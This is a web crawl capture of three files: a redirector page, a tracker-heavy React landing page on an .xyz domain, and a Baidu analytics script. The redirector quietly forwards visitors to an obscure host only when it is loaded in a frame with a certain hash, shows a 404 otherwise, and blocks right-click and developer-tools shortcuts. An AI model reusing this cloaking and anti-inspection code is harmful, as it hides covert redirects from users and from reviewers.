

--- FILE ---
content_type: text/html
request_url: https://fz.bsqkzz.com/fz/fzdh.html?
body_size: 150
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="robots" content="noindex, nofollow">
<script>
(location.href.includes('?#fzdh')&&window.top!==window.self)?window.location.replace('https://alkujdshvkljabelirgh.967099.xyz:8283/?nb=Onerun5-014&bm=maomi&ml=kp'):location.replace('/404');
document.oncontextmenu=_=>0;
document.onkeydown=e=>e.keyCode===123||e.ctrlKey&&e.shiftKey&&e.keyCode===73?0:1;
</script>
</head>
<body></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xinc.075011.xyz:8283/home?channel=Onerun5-014-maomi
body_size: 11201
content:
<!doctype html><html lang="zh"><head><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281370941&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script src="//js-cdn.trafficmanager.net/t07cg.js"></script><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s4.cnzz.com/z.js?id=1281403338&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281373128&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281452257&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><script async data-domain="frontend" event-site="51" event-channel="3266-Onerun5-014-maomi" data-api="https://hm-tjj.weiaona.com/api/event" src="/script.pageview-props.js"></script><script>window.CONFIG = '[base64]';</script><meta charset="utf-8"/><meta property="al:buildnum" content="147d0a0:1.1.470"/><meta name="referrer" content="strict-origin-when-cross-origin"/><meta content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0" name="viewport"/><meta name="theme-color" content="#000000"/><meta name="description" content="Web site created using create-react-app"/><script>window.CDN_URL="//hm-static.weiaona.com"</script><script src="//hm-static.weiaona.com/lib/fernet.browser.min.js"></script><script src="//hm-static.weiaona.com/lib/react.min.js"></script><script src="//hm-static.weiaona.com/lib/react-dom.min.js"></script><script src="//hm-static.weiaona.com/lib/axios.browser.min.js"></script><title></title><style>#root.app-invisible{opacity:0}:root{--sk-bg:#f2f3f5;--sk-shimmer:#e6e8eb;--sk-text:#e9ebef;--sk-accent:#dfe2e6}@media (prefers-color-scheme:dark){:root{--sk-bg:#1c1f23;--sk-shimmer:#23272c;--sk-text:#2a2f35;--sk-accent:#262b31}}.sk-wrap{background:var(--sk-bg);min-height:100vh;padding:14px}.sk-card{max-width:460px;margin:0 auto 16px;padding:16px 20px;border-radius:14px;background:linear-gradient(90deg,var(--sk-text) 20%,var(--sk-shimmer) 40%,var(--sk-text) 60%);background-size:200% 100%;animation:sk-shimmer 1.2s infinite linear,sk-fadein .6s ease-out both}.sk-row{display:flex;align-items:center;gap:16px;margin:10px 0}.sk-avatar{width:40px;height:40px;border-radius:50%;background:var(--sk-accent);animation:sk-pulse 1.5s infinite ease-in-out}.sk-line{flex:1;height:14px;border-radius:7px;background:var(--sk-accent);animation:sk-pulse 1.8s infinite ease-in-out}.sk-line.w-40{flex:0 0 40%}.sk-line.w-60{flex:0 0 60%}.sk-btns{display:flex;gap:10px;margin-top:12px}.sk-btn{width:90px;height:34px;border-radius:10px;background:var(--sk-accent);animation:sk-pulse 1.6s infinite ease-in-out}@keyframes sk-shimmer{0%{background-position:200% 0}100%{background-position:-200% 0}}@keyframes sk-pulse{0%,100%{opacity:.7}50%{opacity:1}}@keyframes sk-fadein{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}.sk-card:first-child{animation-delay:0s,0s}.sk-card:nth-child(2){animation-delay:0s,.2s}.sk-card:nth-child(3){animation-delay:0s,.4s}</style><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.rc-util.3aa22974.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.emotion.908c0765.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash.b969d04d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.antd-mobile.9116a88f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash-es.7940ec0a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.yup.8165cd40.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-draggable.bfe69446.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-spring.6366c03f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.floating-ui.0bf75561.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.formik.ff77c2d2.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.use-gesture.fde221e4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.reduxjs.e1771d70.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.modern-screenshot.f5b2d9ea.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router.31525d5a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router-dom.5319e6b4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.jsqr.81543575.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.remix-run.7158131b.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/2788.f7d9871a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/7859.d757c57a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/1940.7b077f01.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/8439.04354871.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~aec23333.d2e5f6ed.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~52f0199e.3e5ddd6d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~afbe97b7.7a4482d4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~7c36387c.79625abd.js"></script><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647ab758da215cc.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1f.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1fa8408798d131.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root-skeleton" class="sk-wrap" role="status" aria-label="页面加载中"><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div></div><div id="root" class="app-invisible"></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://www.altadwy.com/tj.js
body_size: 257
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1049f1fe352f5ec42d4d7a67341544e5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7bf56b981e0df8d5434d2a979f2a16f4";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

